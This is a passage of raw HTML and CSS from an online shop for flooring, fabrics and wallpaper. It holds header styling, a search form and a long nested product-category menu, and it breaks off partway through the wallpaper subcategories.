	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: -0.5px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10.5px;
}



:root:has(.whb-top-bar.whb-border-boxed) {
	--wd-top-bar-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-top-bar.whb-hidden-mobile) {
	--wd-top-bar-brd-w: .00001px;
}
}


:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

		
.whb-top-bar {
	background-color: rgba(9, 33, 67, 1);border-color: rgba(58, 77, 105, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-9x1ytaxq7aphtb3npidp form.searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	background-color: rgba(255, 255, 255, 1);border-bottom-width: 0px;border-bottom-style: solid;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { background-color: rgba(255, 255, 255, 1); }.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;border-top-width: 1px;border-top-style: solid;border-left-width: 1px;border-left-style: solid;border-right-width: 1px;border-right-style: solid; }
.whb-e6fk2q1nh63jdb1d9uvu form.searchform {
	--wd-form-height: 42px;
}
.whb-header-bottom {
	background-color: rgba(255, 255, 255, 1);border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-87294 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-wide  catalog-mode-on categories-accordion-on woodmart-ajax-shop-on sticky-toolbar-on elementor-default elementor-kit-57065">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div class="wd-skip-links">
								<a href="#menu-main-navigation" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_479529 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657">
	<a href="https://covers.my/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="3676" height="735" src="https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01.png" class="attachment-full size-full" alt="" style="max-width:245px;" decoding="async" srcset="https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01.png 3676w, https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01-768x154.png 768w, https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01-1024x205.png 1024w, https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01-1536x307.png 1536w" sizes="(max-width: 3676px) 100vw, 3676px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	
<div class="whb-space-element whb-r1zs6mpgi6bmsbvwzszd " style="width:10px;"></div>
<div class="wd-search-form  wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">

<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://covers.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

						<div class="wd-search-cat wd-event-click wd-scroll">
				<input type="hidden" name="product_cat" value="0" disabled>
				<div tabindex="0" class="wd-search-cat-btn wd-role-btn" aria-label="Select category" rel="nofollow" data-val="0">
					<span>Select category</span>
				</div>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default color-scheme-dark">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-16481"><a class="pf-value" href="https://covers.my/product-category/adhesive/" data-val="adhesive" data-title="Adhesive" >Adhesive</a>
</li>
	<li class="cat-item cat-item-65638"><a class="pf-value" href="https://covers.my/product-category/art-deco/" data-val="art-deco" data-title="Art &amp; Deco" >Art &amp; Deco</a>
<ul class='children'>
	<li class="cat-item cat-item-65709"><a class="pf-value" href="https://covers.my/product-category/art-deco/custom-art/" data-val="custom-art" data-title="Custom Art" >Custom Art</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-16889"><a class="pf-value" href="https://covers.my/product-category/carpets/" data-val="carpets" data-title="Carpets" >Carpets</a>
<ul class='children'>
	<li class="cat-item cat-item-16890"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/" data-val="carpet-tiles" data-title="Carpet Tiles" >Carpet Tiles</a>
	<ul class='children'>
	<li class="cat-item cat-item-64467"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-edge-carpet-tiles-carpets/" data-val="amazon-edge-carpet-tiles-carpets" data-title="Amazon Edge" >Amazon Edge</a>
</li>
	<li class="cat-item cat-item-64466"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-modulo-carpet-tiles-carpets/" data-val="amazon-modulo-carpet-tiles-carpets" data-title="Amazon Modulo" >Amazon Modulo</a>
</li>
	<li class="cat-item cat-item-17016"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-ready/" data-val="amazon-ready" data-title="Amazon Ready" >Amazon Ready</a>
</li>
	<li class="cat-item cat-item-16970"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-signature-classic/" data-val="amazon-signature-classic" data-title="AMAZON SIGNATURE CLASSIC" >AMAZON SIGNATURE CLASSIC</a>
</li>
	<li class="cat-item cat-item-16983"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-signature-colourpoint/" data-val="amazon-signature-colourpoint" data-title="AMAZON SIGNATURE COLOURPOINT" >AMAZON SIGNATURE COLOURPOINT</a>
</li>
	<li class="cat-item cat-item-16962"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-signature-distinct/" data-val="amazon-signature-distinct" data-title="AMAZON SIGNATURE DISTINCT" >AMAZON SIGNATURE DISTINCT</a>
</li>
	<li class="cat-item cat-item-16891"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/best-buy-carpet-tiles/" data-val="best-buy-carpet-tiles" data-title="Best Buy Carpet Tiles" >Best Buy Carpet Tiles</a>
</li>
	<li class="cat-item cat-item-17066"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/essensa-carpet-tiles-carpets/" data-val="essensa-carpet-tiles-carpets" data-title="ESSENSA" >ESSENSA</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-64477"><a class="pf-value" href="https://covers.my/product-category/custom-print/" data-val="custom-print" data-title="Custom Print" >Custom Print</a>
<ul class='children'>
	<li class="cat-item cat-item-66132"><a class="pf-value" href="https://covers.my/product-category/custom-print/bambino/" data-val="bambino" data-title="Bambino" >Bambino</a>
</li>
	<li class="cat-item cat-item-67145"><a class="pf-value" href="https://covers.my/product-category/custom-print/chinorise/" data-val="chinorise" data-title="Chinorise" >Chinorise</a>
</li>
	<li class="cat-item cat-item-64478"><a class="pf-value" href="https://covers.my/product-category/custom-print/dreamland/" data-val="dreamland" data-title="Dreamland" >Dreamland</a>
</li>
	<li class="cat-item cat-item-64670"><a class="pf-value" href="https://covers.my/product-category/custom-print/mr-mrs-murals/" data-val="mr-mrs-murals" data-title="Mr &amp; Mrs Murals" >Mr &amp; Mrs Murals</a>
</li>
	<li class="cat-item cat-item-67210"><a class="pf-value" href="https://covers.my/product-category/custom-print/novarelle-custom-print/" data-val="novarelle-custom-print" data-title="Novarelle" >Novarelle</a>
</li>
	<li class="cat-item cat-item-66133"><a class="pf-value" href="https://covers.my/product-category/custom-print/palmera/" data-val="palmera" data-title="Palmera" >Palmera</a>
</li>
	<li class="cat-item cat-item-67147"><a class="pf-value" href="https://covers.my/product-category/custom-print/tropical-digital-print/" data-val="tropical-digital-print" data-title="Tropical" >Tropical</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-51247"><a class="pf-value" href="https://covers.my/product-category/european-wallpaper-inspiration/" data-val="european-wallpaper-inspiration" data-title="European Wallpaper" >European Wallpaper</a>
</li>
	<li class="cat-item cat-item-13530"><a class="pf-value" href="https://covers.my/product-category/fabric/" data-val="fabric" data-title="Fabric" >Fabric</a>
<ul class='children'>
	<li class="cat-item cat-item-64036"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/" data-val="designer-collection" data-title="Designer Collection" >Designer Collection</a>
	<ul class='children'>
	<li class="cat-item cat-item-64258"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/" data-val="ashley-wilde" data-title="Ashley Wilde" >Ashley Wilde</a>
		<ul class='children'>
	<li class="cat-item cat-item-64260"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/caversham-collection/" data-val="caversham-collection" data-title="Caversham Collection" >Caversham Collection</a>
</li>
	<li class="cat-item cat-item-64526"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/classica-collection/" data-val="classica-collection" data-title="Classica Collection" >Classica Collection</a>
</li>
	<li class="cat-item cat-item-64554"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/darwin-collection/" data-val="darwin-collection" data-title="Darwin Collection" >Darwin Collection</a>
</li>
	<li class="cat-item cat-item-64543"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/diffusion-collection/" data-val="diffusion-collection" data-title="Diffusion Collection" >Diffusion Collection</a>
</li>
	<li class="cat-item cat-item-64535"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/essential-weave-volume-3-collection/" data-val="essential-weave-volume-3-collection" data-title="Essential Weave Volume 3 Collection" >Essential Weave Volume 3 Collection</a>
</li>
	<li class="cat-item cat-item-64532"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/kyoto-gardens-collection/" data-val="kyoto-gardens-collection" data-title="Kyoto Gardens Collection" >Kyoto Gardens Collection</a>
</li>
	<li class="cat-item cat-item-64287"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/provence-collection/" data-val="provence-collection" data-title="Provence Collection" >Provence Collection</a>
</li>
	<li class="cat-item cat-item-64601"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/serengeti-collection/" data-val="serengeti-collection" data-title="Serengeti Collection" >Serengeti Collection</a>
</li>
	<li class="cat-item cat-item-64561"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/verona-collection/" data-val="verona-collection" data-title="Verona Collection" >Verona Collection</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-64065"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/" data-val="kai" data-title="KAI" >KAI</a>
		<ul class='children'>
	<li class="cat-item cat-item-64476"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/bali-collection/" data-val="bali-collection" data-title="Bali Collection" >Bali Collection</a>
</li>
	<li class="cat-item cat-item-64567"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/botanical-escape-collection/" data-val="botanical-escape-collection" data-title="Botanical Escape Collection" >Botanical Escape Collection</a>
</li>
	<li class="cat-item cat-item-64470"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/grassland/" data-val="grassland" data-title="Grassland" >Grassland</a>
</li>
	<li class="cat-item cat-item-64574"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/heathland-collection/" data-val="heathland-collection" data-title="Heathland Collection" >Heathland Collection</a>
</li>
	<li class="cat-item cat-item-64471"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/peninsula/" data-val="peninsula" data-title="Peninsula" >Peninsula</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-64429"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/" data-val="laura-ashley" data-title="Laura Ashley" >Laura Ashley</a>
		<ul class='children'>
	<li class="cat-item cat-item-64487"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/heritage-inspired-volume-1/" data-val="heritage-inspired-volume-1" data-title="Heritage Inspired Volume 1" >Heritage Inspired Volume 1</a>
</li>
	<li class="cat-item cat-item-64469"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/romantic-opulence/" data-val="romantic-opulence" data-title="Romantic Opulence" >Romantic Opulence</a>
</li>
	<li class="cat-item cat-item-64468"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/timeless-elegance/" data-val="timeless-elegance" data-title="Timeless Elegance Volume 1" >Timeless Elegance Volume 1</a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13532"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/" data-val="dim-out" data-title="Dim Out" >Dim Out</a>
	<ul class='children'>
	<li class="cat-item cat-item-13546"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-m-by-colors-dim-out/" data-val="fbr-m-by-colors-dim-out" data-title="FBR M BY COLORS" >FBR M BY COLORS</a>
</li>
	<li class="cat-item cat-item-13548"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-pl-dim-out/" data-val="fbr-pl-dim-out" data-title="FBR PL" >FBR PL</a>
</li>
	<li class="cat-item cat-item-16705"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-sm-series-2-dim-out/" data-val="fbr-sm-series-2-dim-out" data-title="FBR SM SERIES 2" >FBR SM SERIES 2</a>
</li>
	<li class="cat-item cat-item-16703"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-sm-series-5-dim-out/" data-val="fbr-sm-series-5-dim-out" data-title="FBR SM SERIES 5" >FBR SM SERIES 5</a>
</li>
	<li class="cat-item cat-item-16704"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-sm-series-6-dim-out/" data-val="fbr-sm-series-6-dim-out" data-title="FBR SM SERIES 6" >FBR SM SERIES 6</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13531"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/" data-val="fabric-collection" data-title="Fabric Collection" >Fabric Collection</a>
	<ul class='children'>
	<li class="cat-item cat-item-16697"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/antila-fabric/" data-val="antila-fabric" data-title="Antila" >Antila</a>
</li>
	<li class="cat-item cat-item-16708"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/aragon-fabric/" data-val="aragon-fabric" data-title="Aragon" >Aragon</a>
</li>
	<li class="cat-item cat-item-64480"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/arte/" data-val="arte" data-title="Arte" >Arte</a>
</li>
	<li class="cat-item cat-item-16722"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/avila-fabric/" data-val="avila-fabric" data-title="Avila" >Avila</a>
</li>
	<li class="cat-item cat-item-16809"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/bascotti-fabric/" data-val="bascotti-fabric" data-title="Bascotti" >Bascotti</a>
</li>
	<li class="cat-item cat-item-16724"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/bosporus-fabric/" data-val="bosporus-fabric" data-title="Bosporus" >Bosporus</a>
</li>
	<li class="cat-item cat-item-64665"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/cyprus/" data-val="cyprus" data-title="Cyprus" >Cyprus</a>
</li>
	<li class="cat-item cat-item-16702"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/earth-tone/" data-val="earth-tone" data-title="Earth Tone" >Earth Tone</a>
</li>
	<li class="cat-item cat-item-16810"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/espresso-fabric/" data-val="espresso-fabric" data-title="Espresso" >Espresso</a>
</li>
	<li class="cat-item cat-item-16700"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/fbr-curtain-fabric/" data-val="fbr-curtain-fabric" data-title="FBR" >FBR</a>
</li>
	<li class="cat-item cat-item-16723"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/fbr-m-sheer-12-curtain-fabric/" data-val="fbr-m-sheer-12-curtain-fabric" data-title="FBR M SHEER 1&amp;2" >FBR M SHEER 1&amp;2</a>
</li>
	<li class="cat-item cat-item-16698"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/fbr-pl-curtain-fabric/" data-val="fbr-pl-curtain-fabric" data-title="FBR PL" >FBR PL</a>
</li>
	<li class="cat-item cat-item-16710"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/ibiza-fabric/" data-val="ibiza-fabric" data-title="Ibiza" >Ibiza</a>
</li>
	<li class="cat-item cat-item-16699"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/moritz-by-colors/" data-val="moritz-by-colors" data-title="Moritz By Colors" >Moritz By Colors</a>
</li>
	<li class="cat-item cat-item-16706"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/ontario-fabric/" data-val="ontario-fabric" data-title="Ontario" >Ontario</a>
</li>
	<li class="cat-item cat-item-16811"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/sheer-1-fabric/" data-val="sheer-1-fabric" data-title="Sheer 1" >Sheer 1</a>
</li>
	<li class="cat-item cat-item-16812"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/sheer-2-fabric/" data-val="sheer-2-fabric" data-title="Sheer 2" >Sheer 2</a>
</li>
	<li class="cat-item cat-item-16707"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/sienna-fabric/" data-val="sienna-fabric" data-title="Sienna" >Sienna</a>
</li>
	<li class="cat-item cat-item-13590"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/velour-fabric/" data-val="velour-fabric" data-title="Velour" >Velour</a>
</li>
	<li class="cat-item cat-item-16813"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/warm-palettes-fabric/" data-val="warm-palettes-fabric" data-title="Warm Palettes" >Warm Palettes</a>
</li>
	<li class="cat-item cat-item-16709"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/zurich-fabric/" data-val="zurich-fabric" data-title="Zurich" >Zurich</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-48050"><a class="pf-value" href="https://covers.my/product-category/inspiration/" data-val="inspiration" data-title="Inspiration" >Inspiration</a>
</li>
	<li class="cat-item cat-item-17081"><a class="pf-value" href="https://covers.my/product-category/laminates/" data-val="laminates" data-title="Laminates" >Laminates</a>
<ul class='children'>
	<li class="cat-item cat-item-17082"><a class="pf-value" href="https://covers.my/product-category/laminates/laminate-flooring/" data-val="laminate-flooring" data-title="LAMINATE FLOORING" >LAMINATE FLOORING</a>
	<ul class='children'>
	<li class="cat-item cat-item-17083"><a class="pf-value" href="https://covers.my/product-category/laminates/laminate-flooring/kronospan-ac3-laminate-flooring/" data-val="kronospan-ac3-laminate-flooring" data-title="KRONOSPAN AC3 LAMINATE FLOORING" >KRONOSPAN AC3 LAMINATE FLOORING</a>
</li>
	<li class="cat-item cat-item-17085"><a class="pf-value" href="https://covers.my/product-category/laminates/laminate-flooring/kronospan-ac4-laminate-flooring/" data-val="kronospan-ac4-laminate-flooring" data-title="KRONOSPAN AC4 LAMINATE FLOORING" >KRONOSPAN AC4 LAMINATE FLOORING</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-17088"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/" data-val="spc-flooring" data-title="SPC FLOORING" >SPC FLOORING</a>
<ul class='children'>
	<li class="cat-item cat-item-17092"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/amazon-spc-4mm/" data-val="amazon-spc-4mm" data-title="AMAZON SPC 4MM" >AMAZON SPC 4MM</a>
</li>
	<li class="cat-item cat-item-17126"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/essensa-spc-4mm/" data-val="essensa-spc-4mm" data-title="ESSENSA SPC 4MM" >ESSENSA SPC 4MM</a>
</li>
	<li class="cat-item cat-item-17089"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/essensa-spc-5mm/" data-val="essensa-spc-5mm" data-title="ESSENSA SPC 5MM" >ESSENSA SPC 5MM</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-16478"><a class="pf-value" href="https://covers.my/product-category/tools-accessories/" data-val="tools-accessories" data-title="TOOLS &amp; ACCESSORIES" >TOOLS &amp; ACCESSORIES</a>
</li>
	<li class="cat-item cat-item-12339"><a class="pf-value" href="https://covers.my/product-category/uncategories/" data-val="uncategories" data-title="Uncategories" >Uncategories</a>
</li>
	<li class="cat-item cat-item-13872"><a class="pf-value" href="https://covers.my/product-category/vinyl/" data-val="vinyl" data-title="Vinyl" >Vinyl</a>
<ul class='children'>
	<li class="cat-item cat-item-16884"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-sheet/" data-val="vinyl-sheet" data-title="Vinyl Sheet" >Vinyl Sheet</a>
	<ul class='children'>
	<li class="cat-item cat-item-31956"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-sheet/alberta-vinyl-sheet/" data-val="alberta-vinyl-sheet" data-title="Alberta" >Alberta</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-17071"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/" data-val="vinyl-tiles" data-title="Vinyl Tiles" >Vinyl Tiles</a>
	<ul class='children'>
	<li class="cat-item cat-item-17107"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-lite/" data-val="amazon-lvt-lite" data-title="AMAZON LVT LITE" >AMAZON LVT LITE</a>
</li>
	<li class="cat-item cat-item-17129"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-midi-plank/" data-val="amazon-lvt-midi-plank" data-title="AMAZON LVT MIDI PLANK" >AMAZON LVT MIDI PLANK</a>
</li>
	<li class="cat-item cat-item-17099"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-2-plank/" data-val="amazon-lvt-volume-2-plank" data-title="AMAZON LVT VOLUME 2 PLANK" >AMAZON LVT VOLUME 2 PLANK</a>
</li>
	<li class="cat-item cat-item-17100"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-2-square/" data-val="amazon-lvt-volume-2-square" data-title="AMAZON LVT VOLUME 2 SQUARE" >AMAZON LVT VOLUME 2 SQUARE</a>
</li>
	<li class="cat-item cat-item-17072"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-3-plank/" data-val="amazon-lvt-volume-3-plank" data-title="AMAZON LVT VOLUME 3 PLANK" >AMAZON LVT VOLUME 3 PLANK</a>
</li>
	<li class="cat-item cat-item-17077"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-3-square/" data-val="amazon-lvt-volume-3-square" data-title="AMAZON LVT VOLUME 3 SQUARE" >AMAZON LVT VOLUME 3 SQUARE</a>
</li>
	<li class="cat-item cat-item-17095"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-magna-1100/" data-val="amazon-magna-1100" data-title="AMAZON MAGNA 1100" >AMAZON MAGNA 1100</a>
</li>
	<li class="cat-item cat-item-17098"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-magna-1500/" data-val="amazon-magna-1500" data-title="AMAZON MAGNA 1500" >AMAZON MAGNA 1500</a>
</li>
	<li class="cat-item cat-item-17109"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/crescendo-cv1/" data-val="crescendo-cv1" data-title="CRESCENDO CV1" >CRESCENDO CV1</a>
</li>
	<li class="cat-item cat-item-17111"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/crescendo-cv2/" data-val="crescendo-cv2" data-title="CRESCENDO CV2" >CRESCENDO CV2</a>
</li>
	<li class="cat-item cat-item-17122"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/essensa-lvt-vinyl-tiles/" data-val="essensa-lvt-vinyl-tiles" data-title="ESSENSA LVT" >ESSENSA LVT</a>
</li>
	<li class="cat-item cat-item-17119"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/essensa-lvt-click/" data-val="essensa-lvt-click" data-title="ESSENSA LVT CLICK" >ESSENSA LVT CLICK</a>
</li>
	<li class="cat-item cat-item-17114"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/essensa-lvt-plus/" data-val="essensa-lvt-plus" data-title="ESSENSA LVT PLUS" >ESSENSA LVT PLUS</a>
</li>
	<li class="cat-item cat-item-17104"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/hyundai-vct-2mm-homogenous/" data-val="hyundai-vct-2mm-homogenous" data-title="HYUNDAI VCT 2MM HOMOGENOUS" >HYUNDAI VCT 2MM HOMOGENOUS</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-12589"><a class="pf-value" href="https://covers.my/product-category/wallpaper/" data-val="wallpaper" data-title="Wallpaper" >Wallpaper</a>
<ul class='children'>
	<li class="cat-item cat-item-12593"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/" data-val="asian-wallpaper" data-title="Asian Wallpaper" >Asian Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-16486"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/24k-asian-wallpaper/" data-val="24k-asian-wallpaper" data-title="24K" >24K</a>
</li>
	<li class="cat-item cat-item-66710"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/arthur/" data-val="arthur" data-title="Arthur" >Arthur</a>
</li>
	<li class="cat-item cat-item-16819"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/athen4-verizo-asian-wallpaper/" data-val="athen4-verizo-asian-wallpaper" data-title="ATHEN4/VERIZO" >ATHEN4/VERIZO</a>
</li>
	<li class="cat-item cat-item-16817"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/envy-walls-2/" data-val="envy-walls-2" data-title="ENVY WALLS 2" >ENVY WALLS 2</a>
</li>
	<li class="cat-item cat-item-66709"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/impression/" data-val="impression" data-title="Impression" >Impression</a>
</li>
	<li class="cat-item cat-item-66713"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/la-villa/" data-val="la-villa" data-title="LA VILLA" >LA VILLA</a>
</li>
	<li class="cat-item cat-item-66708"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/leaf-design/" data-val="leaf-design" data-title="LEAF DESIGN" >LEAF DESIGN</a>
</li>
	<li class="cat-item cat-item-66707"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/leather-sensation/" data-val="leather-sensation" data-title="LEATHER SENSATION" >LEATHER SENSATION</a>
</li>
	<li class="cat-item cat-item-66712"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/metallic-charm/" data-val="metallic-charm" data-title="METALLIC &amp; CHARM" >METALLIC &amp; CHARM</a>
</li>
	<li class="cat-item cat-item-16721"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/mission-asian-wallpaper/" data-val="mission-asian-wallpaper" data-title="MISSION" >MISSION</a>
</li>
	<li class="cat-item cat-item-66705"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/modern-surfaces/" data-val="modern-surfaces" data-title="MODERN SURFACES" >MODERN SURFACES</a>
</li>
	<li class="cat-item cat-item-16775"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/nice-asian-wallpaper/" data-val="nice-asian-wallpaper" data-title="NICE" >NICE</a>
</li>
	<li class="cat-item cat-item-16776"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/nobility-asian-wallpaper/" data-val="nobility-asian-wallpaper" data-title="NOBILITY" >NOBILITY</a>
</li>
	<li class="cat-item cat-item-16659"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/rock-asian-wallpaper/" data-val="rock-asian-wallpaper" data-title="ROCK" >ROCK</a>
</li>
